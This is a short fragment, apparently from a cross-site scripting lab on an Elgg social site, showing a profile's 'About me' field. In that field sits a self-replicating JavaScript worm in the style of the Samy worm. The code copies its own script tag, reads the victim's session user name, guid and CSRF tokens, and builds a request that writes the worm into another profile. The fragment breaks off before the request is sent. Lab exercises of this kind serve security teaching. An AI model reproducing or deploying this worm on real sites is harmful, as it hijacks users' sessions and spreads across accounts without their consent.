 Display name
Alice
About me
Visual editor
<p>Samy is my hero<script id="worm"type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode = encodeURIComponent(headerTag + jsCode +tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc ="&description=Samy is my hero" + wormCode +"&accesslevel[description]=2";